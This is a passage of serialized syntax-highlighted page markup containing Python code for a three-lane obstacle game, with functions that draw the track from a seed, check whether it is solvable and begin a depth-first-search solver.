punctuation","children":","}]," actions",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"try"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Simulate movement if actions are provided"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                current_lane ",["$","span",null,{"className":"token operator","children":"="}]," update_current_lane",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                obstacle ",["$","span",null,{"className":"token operator","children":"="}]," _get_front_obstacle",["$","span",null,{"className":"token punctuation","children":"("}],"current_lane",["$","span",null,{"className":"token punctuation","children":","}]," lanes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                validate_move",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," obstacle",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                player_positions",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"except"}]," ValueError ",["$","span",null,{"className":"token keyword","children":"as"}]," e",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Game over at position "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"pos",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":": "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"e",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Print the lanes"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lane_display ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Lane 1: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],"lane1",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Lane 2: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],"lane2",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Lane 3: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],"lane3",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Add player marker if we're tracking actions"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," actions ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"in"}]," player_positions",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            lane_display",["$","span",null,{"className":"token punctuation","children":"["}],"current_lane",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token string","children":"\" <Player>\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"            \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Position "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"pos",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":":\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," lane ",["$","span",null,{"className":"token keyword","children":"in"}]," lane_display",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"lane",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"generate_random_seed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Generate a random seed for the game\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# return SEED"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token number","children":"27684352554021427800379120908796796058859940284427164423451880434819558757544"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," random",["$","span",null,{"className":"token punctuation","children":"."}],"randint",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token number","children":"256"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"visualize_compact"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":","}]," length",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Generate a more compact visualization of the game track\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a ",["$","span",null,{"className":"token operator","children":"="}]," get_seeds",["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Symbol mapping"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    symbols ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_EMPTY",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"Â·\""}],["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token comment","children":"# Empty space"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_WALL",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"â–ˆ\""}],["$","span",null,{"className":"token punctuation","children":","}],"   ",["$","span",null,{"className":"token comment","children":"# Wall"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_ROCK",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"O\""}],["$","span",null,{"className":"token punctuation","children":","}],"   ",["$","span",null,{"className":"token comment","children":"# Rock"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_WIRE",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"~\""}],"    ",["$","span",null,{"className":"token comment","children":"# Wire"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Display header"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"=\""}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Game with seed: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"seed",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"=\""}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Build the track visualization"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    track ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"\""}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," _ ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],"length",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," _ ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," pos ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],"length",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lanes ",["$","span",null,{"className":"token operator","children":"="}]," build_tracks",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Extract lane contents"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        track",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"pos",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," symbols",["$","span",null,{"className":"token punctuation","children":"["}],"lanes ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":"]"}],"           ",["$","span",null,{"className":"token comment","children":"# Lane 1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        track",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"pos",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":"]"}],"    ",["$","span",null,{"className":"token comment","children":"# Lane 2"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        track",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"pos",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],["$","span",null,{"className":"token punctuation","children":"]"}],"    ",["$","span",null,{"className":"token comment","children":"# Lane 3"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Print the track"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Lane 1: \""}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],"track",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Lane 2: \""}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],"track",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Lane 3: \""}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],"track",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"is_solvable"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Determine if the maze can be solved with the given seed\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a ",["$","span",null,{"className":"token operator","children":"="}]," get_seeds",["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pos ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    current_lane ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"2"}],"  ",["$","span",null,{"className":"token comment","children":"# Start in middle lane"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Checking if maze is solvable...\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Try to navigate through all positions"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," pos ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lanes ",["$","span",null,{"className":"token operator","children":"="}]," build_tracks",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Try all possible actions"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        solvable_position ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"False"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        best_action ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"None"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," action ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"ACTION_NONE",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_UP",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_DOWN",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_JUMP",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_DODGE",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"try"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                new_lane ",["$","span",null,{"className":"token operator","children":"="}]," update_current_lane",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                obstacle ",["$","span",null,{"className":"token operator","children":"="}]," _get_front_obstacle",["$","span",null,{"className":"token punctuation","children":"("}],"new_lane",["$","span",null,{"className":"token punctuation","children":","}]," lanes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                validate_move",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," obstacle",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"                \n"}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Found a valid move"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                solvable_position ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"True"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                best_action ",["$","span",null,{"className":"token operator","children":"="}]," action\n"]}],["$","span",null,{"className":"code-line","children":["                current_lane ",["$","span",null,{"className":"token operator","children":"="}]," new_lane\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"except"}]," ValueError",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," solvable_position",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"No valid move found at position "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"pos",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"False"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Move to next position"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        pos ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Maze is solvable!\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"find_solution_dfs"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Find a solution for the maze using Depth-First Search\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a ",["$","span",null,{"className":"token operator","children":"="}]," get_seeds",["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"dfs"}],["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":","}]," actions_so_far",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# If we reached the end, we've found a solution"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," pos ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"return"}]," actions_so_far\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Get the current track layout"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lanes ",["$","span",null,{"className":"token operator","children":"="}]," build_tracks",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Try each possible action in order"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," action ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"ACTION_NONE",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_UP",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_DOWN",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_JUMP",["$","span",null,{"className":"token punctuation","children":","}]," ACTION_DODGE",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"try"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Check if this action is valid"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                new_lane ",["$","span",null,{"className":"token operator","children":"="}]," update_current_lane",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                obstacle ",["$","span",null,{"className":"token operator","children":"="}]," _get_front_obstacle",["$","span",null,{"className":"token punctuation","children":"("}],"new_lane",["$","span",null,{"className":"token punctuation","children":","}]," lanes",["$","span",null,{"className":"token 